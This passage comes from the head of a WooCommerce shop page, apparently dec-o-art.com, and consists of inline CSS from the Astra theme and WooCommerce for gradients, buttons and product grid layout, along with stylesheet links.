var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://www.dec-o-art.com/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.5.1' media='all' /> -->
<!-- <link rel='stylesheet' id='aftax-frontc-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/css/aftax_front.css?ver=1.0' media='' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/mozebzcz/hgmmz.css" media="all"/>
<style id='woocommerce-layout-inline-css'>
.infinite-scroll .woocommerce-pagination {
display: none;
}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/kaz2x7jd/hgmk8.css" media="only screen and (max-width: 921px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/1ped2poo/hgmk8.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
font-size: 100%;
line-height: 1;
text-decoration: none;
overflow: visible;
padding: 0.5em 0.75em;
font-weight: 700;
border-radius: 3px;
color: $secondarytext;
background-color: $secondary;
border: 0;
}
.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
background-color: #dad8da;
background-image: none;
color: #515151;
}
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#ad172b;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#ad172b;}.woocommerce-message::before,.woocommerce-info::before{color:#ad172b;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#231f20;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#ad172b;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#ad172b;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#ad172b;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ad172b;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#ad172b;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#ad172b;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#ad172b;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#ad172b;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%235a5a5a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
.woocommerce-js .quantity {
display: inline-flex;
}
/* Quantity Plus Minus Button - Placeholder for CLS. */
.woocommerce .quantity .ast-qty-placeholder {
cursor: not-allowed;
}
.woocommerce-js .quantity + .button.single_add_to_cart_button {
margin-left: unset;
}
.woocommerce-js .quantity .qty {
width: 2.631em;
margin-left: 38px;
}
.woocommerce-js .quantity .minus,
.woocommerce-js .quantity .plus {
width: 38px;
display: flex;
justify-content: center;
background-color: transparent;
border: 1px solid var(--ast-border-color);
color: var(--ast-global-color-3);
align-items: center;
outline: 0;
font-weight: 400;
z-index: 3;
position: relative;
}
.woocommerce-js .quantity .minus {
border-right-width: 0;
margin-right: -38px;
}
.woocommerce-js .quantity .plus {
border-left-width: 0;
margin-right: 6px;
}
.woocommerce-js input[type=number] {
max-width: 58px;
min-height: 36px;
}
.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
-webkit-appearance: none;
}
.woocommerce-js input[type=number].qty {
-webkit-appearance: none;
-moz-appearance: textfield;
}
.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
text-align: left;
}
.woocommerce ul.products li.product.desktop-align-left .star-rating,
.woocommerce ul.products li.product.desktop-align-left .button,
.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
.woocommerce-page ul.products li.product.desktop-align-left .button {
margin-left: 0;
margin-right: 0;
}
@media(max-width: 921px){
.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
text-align: left;
}
.woocommerce ul.products li.product.tablet-align-left .star-rating,
.woocommerce ul.products li.product.tablet-align-left .button,
.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
.woocommerce-page ul.products li.product.tablet-align-left .button {
margin-left: 0;
margin-right: 0;
}
}@media(max-width: 544px){
.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
text-align: left;
}
.woocommerce ul.products li.product.mobile-align-left .star-rating,
.woocommerce ul.products li.product.mobile-align-left .button,
.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
.woocommerce-page ul.products li.product.mobile-align-left .button {
margin-left: 0;
margin-right: 0;
}
}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='astra-addon-css-css' href='https://www.dec-o-art.com/wp-content/uploads/astra-addon/astra-addon-69609027181d45-90885175.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/fft4z4m4/hgmk8.css" media="all"/>
<style id='astra-addon-css-inline-css'>
.site-title,.site-title a{font-family:'Montserrat',sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Montserrat',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Montserrat',sans-serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:14px;font-size:0.875rem;font-weight:500;font-family:'Poppins',sans-serif;text-transform:capitalize;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #ad172b;color:#ad172b;}.ast-shop-load-more:hover{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.ast-loader > div{background-color:#ad172b;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#ad172b;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.widget_layered_nav_filters ul li.chosen a::before{color:#ad172b;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products 